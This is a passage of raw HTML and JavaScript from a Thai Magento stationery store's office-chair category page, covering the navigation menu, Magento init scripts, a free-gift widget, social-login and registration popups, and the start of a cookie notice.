    });</script></div></div></div></div><div class="col-lg-8 main-megamenu"><div class="menu-full"><p>    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu696b554e476a6" data-sam="4460725121768641870"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu696b554e476a6"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="http://www.stationerymine.com"  id="sm_megamenu_143"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">หน้าแรก</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/seller-stationerymine"  id="sm_megamenu_372"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ตัวแทนจำหน่าย</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/corporate-membership"  id="sm_megamenu_373"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ลูกค้าองค์กร</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_375"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_3columns "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_3 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_411"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_2columns "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Factory Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Clearance Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="category/1276-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/together-against-flood"  id="sm_megamenu_437"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ร่วมใจสู้ภัยน้ำท่วม</span> </span></a>   </ul></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });</script></p></div><div class="navigation-mobile-container">   <!--COLLAPSE--> <!--SIDEBAR--> <div class="nav-mobile-container sidebar-type"><div class="btn-mobile"><a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a></div> <nav id="navigation-mobile" class="navigation-mobile"></nav><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });</script></div>  <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                 var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    var liFirst = horizontalMegamenu.find('li').first();
                    if (!liFirst.hasClass('home-item')) {
                        liFirst.addClass("home-item");
                    }
                    $('#navigation-mobile').find(".menu-home-type").remove();
                    $('#navigation-mobile').prepend('<ul class="menu-home-type sm_megamenu_menu sm_megamenu_menu_black"><li><a href="https://stationerymine.com/"><i class="fa fa-home" aria-hidden="true"></i><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">หน้าแรก</span></span></a></li></ul>');
                    $('#navigation-mobile').append(verticalMegamenu);
                    $('#navigation-mobile').append(horizontalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });</script></div></div><div class="col-lg-1 cart-bottom link-right"></div></div></div></div></div>   <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $window = $(window);
            if ($('.header-bottom').length) {
                menu_offset_top = $('.header-bottom').offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $('.header-bottom').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
			$('.minicart-header').detach().appendTo('.cart-bottom');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.header-bottom').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
			$('.minicart-header').detach().prependTo('.cart-middle');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });</script>  <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://stationerymine.com/" title="Go to Home Page">หน้าแรก</a> </li>  <li class="item category977"> <a href="https://stationerymine.com/furniture-and-decorative-products" title="">เฟอร์นิเจอร์ และของตกแต่ง</a> </li>  <li class="item category978"> <a href="https://stationerymine.com/furniture-and-decorative-products/office-furniture" title="">เฟอร์นิเจอร์สำนักงาน</a> </li>  <li class="item category980"> <strong>เก้าอี้</strong> </li> </ul></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 order-2 col-right-main">  <div class="page-title-wrapper"><h2 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >เก้าอี้</span></h2> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script></div><div class="column main"><div class="freegift-quote-container">  <div id="freegift-list-container" class="freegift-products-container freegift-sale-rule" data-bind="scope: 'freegift'"><!-- ko if: canShowBlock() --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></div><script type="text/javascript">
require([
    "jquery"
], function($){

    $(document).ready(function() {
        $(document).on('click', '.freegift-sale-rule #freegift-products .freegift-info', function(e){
            var target = $(e.target);
            if(target.is('.freegift-view') || target.is('.fg-product')) return;
            $(this).addClass('selected');
            $(this).find('button.tocart').trigger("click");				
        });
    });
});</script><script type="text/x-magento-init">
    {
        "#freegift-list-container": {
            "Magento_Ui/js/core/app": {"components":{"freegift":{"component":"Vnecoms_FreeGift\/js\/freegift","products":[],"addProductUrl":"https:\/\/stationerymine.com\/freegift\/product\/add\/","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"basePriceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"exchangeRate":1,"current_page":"catalog_category_view","freegift_limit":null,"added_freegift_count":0}}} }
    }</script></div> <script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
             }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/stationerymine.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stationerymine.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/stationerymine.com\/","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1768364188\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","freegift"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart","gatag"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"],"freegift\/product\/add":["cart","freegift"],"quotation\/quote\/view":["cart","checkout-data"],"quotation\/quote\/convert":["cart","checkout-data"],"quotation\/quote\/approve":["cart","checkout-data"],"quotation\/history\/index":["cart","checkout-data"],"quotation\/history\/view":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","osc-data"],
                "baseUrls": ["https:\/\/stationerymine.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","freegift","gatag","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country","magepal-gtm-jsdatalayer"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/stationerymine.com\/page_cache\/block\/render\/id\/980\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_980","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/furniture-and-decorative-products\/office-furniture\/chair"},"versionCookieName":"private_content_version"}        }
    }</script>    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }</script>   <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide" data-mage-init='{"socialPopupForm": {"headerLink":".header-container .header.links","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/stationerymine.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/stationerymine.com\/sociallogin\/social\/email\/","showFields":"email,name,password","popupLogin":"1","actionName":"catalog_category_view","checkMode":true}}'> <div class="social-login block-container fake-email" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">Real email address is required to social networks</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">Please enter your email address below to create account.</div><div class="field email required"><!-- label for="email_address" class="label"><span>อีเมล</span></label--><div class="control"><input type="email" name="realEmail" alt="email" id="real_email_address" placeholder="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}"/></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-fake-email" class="action send primary"><span>ยืนยัน</span></button></div></div></form></div></div></div>  <div class="social-login block-container authentication"><div class="social-login-title"><h2 class="login-title">ลงชื่อเข้าใช้</h2></div><div class="block social-login-customer-authentication col-mp mp-12" id="social-login-authentication"><div class="block-title"><span id="block-customer-login-heading" role="heading" aria-level="2">ลูกค้าที่ลงทะเบียนแล้ว</span></div><div class="block-content" aria-labelledby="block-customer-login-heading"><form class="form-customer-login" id="social-form-login" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <fieldset class="fieldset login" data-hasrequired="* ช่องที่ต้องเติม"> <div class="field email required"><label class="label" for="social_login_email"><span>อีเมล</span></label> <div class="control"><input name="username" id="social_login_email" type="email" class="input-text" value="" autocomplete="off" title="อีเมล" data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>รหัสผ่าน</span></label> <div class="control"><input name="password" id="social_login_pass" type="password" class="input-text"  autocomplete="off" title="รหัสผ่าน" data-validate="{required:true, 'validate-password':true}"></div></div>  <div class="actions-toolbar"><div class="primary"><button type="button" class="action login primary" id="bnt-social-login-authentication"><span>เข้าสู่ระบบ</span></button></div><div class="secondary"><a class="action remind" href="#"><span>ลืมรหัสผ่าน</span></a></div></div><div class="actions-toolbar"><div class="primary"><a class="action create" href="#"><span>สร้างบัญชีใหม่?</span></a></div></div></fieldset></form></div></div>   <div class="block social-login-authentication-channel col-mp mp-5"><div class="block-title">หรือลงชื่อเข้าใช้ด้วย</div><div class="block-content"> <div class="actions-toolbar social-btn facebook-login"><a class="btn btn-block btn-social btn-facebook" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/facebook/", "label": "เข้าสู่ระบบโดย Facebook"}}'><span class="fa fa-facebook"></span> ลงชื่อเข้าใช้ด้วย Facebook</a></div> <div class="actions-toolbar social-btn google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://stationerymine.com/sociallogin/social/login/type/google/", "label": "เข้าสู่ระบบโดย Google"}}'><span class="fa fa-google"></span> ลงชื่อเข้าใช้ด้วย Google</a></div></div></div><script type="text/javascript">
        require(['jquery'], function ($) {
            $('#social-login-authentication').removeClass('mp-12').addClass('mp-7');
        });</script>   </div>  <div class="social-login block-container create " style="display: none"><div class="social-login-title"><h2 class="create-account-title">สร้างบัญชีใหม่</h2></div><div class="block col-mp mp-12"><div class="block-content">  <form class="form-customer-create" id="social-form-create"><fieldset class="fieldset create info"><input type="hidden" name="success_url" value="" /><input type="hidden" name="error_url" value="" />   <div class="field field-name-firstname required"> <div class="control"><input type="text" placeholder="ชื่อ" id="firstname" name="firstname" value="" title="&#x0E0A;&#x0E37;&#x0E48;&#x0E2D;" class="input-text required-entry"  data-validate="{required:true}"></div></div> <div class="field field-name-lastname required"> <div class="control"><input type="text" placeholder="นามสกุล" id="lastname" name="lastname" value="" title="&#x0E19;&#x0E32;&#x0E21;&#x0E2A;&#x0E01;&#x0E38;&#x0E25;" class="input-text required-entry"  data-validate="{required:true}"></div></div>  <div class="field required"> <div class="control"><input type="email" placeholder="อีเมล" name="email" id="email_address_create" value="" title="อีเมล" class="input-text" data-validate="{required:true, 'validate-email':true}" /></div></div> <!--div class="field choice newsletter"><input type="checkbox" class="checkbox" name="is_subscribed" title="สมัครรับจดหมายข่าว" value="1" id="is_subscribed" /><label for="is_subscribed" class="label"><span>สมัครรับจดหมายข่าว</span></label></div-->       </fieldset> <fieldset class="fieldset create account" data-hasrequired="* ช่องที่ต้องเติม"><div class="field password required"> <div class="control"><input type="password" name="password" placeholder="รหัสผ่าน" id="password-social" title="รหัสผ่าน" class="input-text" data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off" /></div></div><div class="field confirmation required"> <div class="control"><input type="password" placeholder="ยืนยันรหัสผ่าน" name="password_confirmation" title="ยืนยันรหัสผ่าน" id="password-confirmation-social" class="input-text" data-validate="{required:true, equalTo:'#password-social'}" autocomplete="off" /></div></div>  <div class="field field-phone_number required"><label for="social_phone_number" class="label"><span>หมายเลขโทรศัพท์</span></label> <div class="control"><input type="text" name="phone_number" id="social_phone_number" title="หมายเลขโทรศัพท์" value="" class="input-text" data-validate="{required:true}" autocomplete="off" readonly style="background-color: #f5f5f5; cursor: pointer" /><div class="mage-error social-phone-number__error" generated="true" style="display: none;"></div></div></div><input type="hidden" name="valid-sms_otp" value="" />    <style> .social-display-terms:hover { cursor: pointer; color: #e02b27; }</style><div class="field-terms-policies"><input type="checkbox" data-validate="{required:true}" name="social-terms-policies" title="Terms & Policies" id="social-register-terms-policies" class="checkbox"><label for="social-terms-policies" class="label social-display-terms"> <a target="_blank" href="https://www.stationerymine.com/terms-and-conditions"> ฉันได้ยอมรับและตกลงเงื่อนไข </a> </label></div>   </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="button-create-social" class="action create primary" title="สร้างบัญชี"><span>สร้างบัญชี</span></button>  <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form><script>
                require([
                    'jquery',
                    'mage/mage'
                ], function($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                    ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                         });
                });</script></div></div></div>  <div class="social-login block-container forgot" style="display:none"><div class="social-login-title"><h2 class="forgot-pass-title">ลืมรหัสผ่าน</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-password-forget" id="social-form-password-forget" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* ช่องที่ต้องเติม"><div class="field note">โปรดป้อนที่อยู่อีเมลของคุณด้านล่างเพื่อรับลิงก์รีเซ็ตรหัสผ่าน</div><div class="field email required"><label for="email_address" class="label"><span>อีเมล</span></label> <div class="control"><input type="email" name="email" alt="email" id="email_address_forgot" class="input-text" value="" data-validate="{required:true, 'validate-email':true}"/></div></div> </fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-forgot" class="action send primary"><span>ยืนยัน</span></button> <div class="secondary"><a class="action back" href="#"><span>กลับ</span></a></div></div></div></form></div></div></div> </div><div style="clear: both"></div> <div data-mage-init='{"feedReport":[]}'></div> <div class="wiki-cookie-gdpr-inner" id="wiki-cookie-gdpr-inner"><div role="alertdialog" tabindex="-1" class="wiki-cookie-gdpr global cookie" id="wiki-cookie-gdpr-block"><div role="document" class="cookie-content" tabindex="0"><div class="cookie-notice"> <div class="cookie-notice-content">เว็ปไซต์นี้ใช้ cookie เพื่อสร้างประสบการณ์นำเสนอสินค้าหรือบริการที่ดีให้กับท่าน รวมถึงเพื่อจัดการข้อมูลส่วนบุคคลให้ท่านได้รับประสบการณ์ที่ดีในการใช้เว็ปไซต์ของเรา 
